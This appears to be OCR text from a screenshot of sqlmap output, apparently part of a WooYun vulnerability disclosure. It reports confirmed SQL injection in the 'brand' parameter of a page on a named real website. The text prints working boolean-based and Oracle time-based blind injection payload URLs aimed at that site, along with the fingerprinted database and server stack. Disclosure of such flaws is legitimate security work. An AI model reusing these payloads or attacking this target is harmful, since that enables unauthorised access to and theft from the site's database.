 sqlmap identified the following injection points with a total of 61 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.e-bridge.com.cn:80/index/showPolicyList.do?brand=-1' OR
1=1 AND 8975=8975 or 'U0xDIIHm'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://www.e-bridge.com.cn:80/index/showPolicyList.do?brand=-1' OR
1=1 AND 4221=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(119)||CHR(77)||CHR(116),5) o
r 'U0xDIIHm'='
---
[14:57:34] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP 2.2, Nginx
back-end DBMS: Oracle
www.wooyun.org